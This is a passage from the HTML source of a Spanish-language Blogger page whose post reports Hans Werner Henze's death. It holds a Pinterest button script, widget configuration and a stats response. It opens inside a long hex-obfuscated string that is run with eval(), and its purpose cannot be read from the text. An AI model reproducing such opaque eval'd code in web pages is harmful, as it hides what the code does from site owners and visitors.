5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Ll8LnstMu_9cPpwaxceZ58bqbNQ:1768279787885';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/2442259349360912422/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d0c66454998bf4bd', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2442259349360912422', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsa8Git_sxcrL_6cVteaNFni2unictGCRF4TNuoPVnsIw00eyRyGRltHILlg-sSZKalDETDVTLXg95I2Qxb_qSny1Qfv7XXOMV2T-r0CKPQok9HsaAN251509_awQBrppNhhwg4ELrsH0/s72-c/Hans-Werner-Henze-en-una-image_54353566684_51347059679_342_226.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsa8Git_sxcrL_6cVteaNFni2unictGCRF4TNuoPVnsIw00eyRyGRltHILlg-sSZKalDETDVTLXg95I2Qxb_qSny1Qfv7XXOMV2T-r0CKPQok9HsaAN251509_awQBrppNhhwg4ELrsH0/s400/Hans-Werner-Henze-en-una-image_54353566684_51347059679_342_226.jpg', 'pageName': 'Muere Hans Werner Henze, uno de los compositores m\xe1s influyentes del siglo XX', 'pageTitle': 'Butaques i somnis: Muere Hans Werner Henze, uno de los compositores m\xe1s influyentes del siglo XX', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Muere Hans Werner Henze, uno de los compositores m\xe1s influyentes del siglo XX', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsa8Git_sxcrL_6cVteaNFni2unictGCRF4TNuoPVnsIw00eyRyGRltHILlg-sSZKalDETDVTLXg95I2Qxb_qSny1Qfv7XXOMV2T-r0CKPQok9HsaAN251509_awQBrppNhhwg4ELrsH0/s400/Hans-Werner-Henze-en-una-image_54353566684_51347059679_342_226.jpg', 'url': 'https://www.butaquesisomnis.com/2012/10/muere-hans-werner-henze-uno-de-los.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2442259349360912422}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAUQFfrHM5uHvzC-BOHEJSa5JfLNHNkA0Pb7WB1ONRywPnXdT5NC7CjcCQwI9lKcYhljx94DOhUbr0q-6JzHkd9ZWrcbg'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAUQFfrHM5uHvzC-BOHEJSa5JfLNHNkA0Pb7WB1ONRywPnXdT5NC7CjcCQwI9lKcYhljx94DOhUbr0q-6JzHkd9ZWrcbg
body_size: 22
content:
{"total":1701262,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,100],[1,19],[2,14],[3,16],[4,8],[5,13],[6,6],[7,4],[8,5],[9,4],[10,6],[11,6],[12,4],[13,5],[14,3],[15,6],[16,4],[17,4],[18,3],[19,4],[20,5],[21,5],[22,5],[23,4],[24,4],[25,5],[26,5],[27,5],[28,7],[29,1]],"nextTickMs":3600000}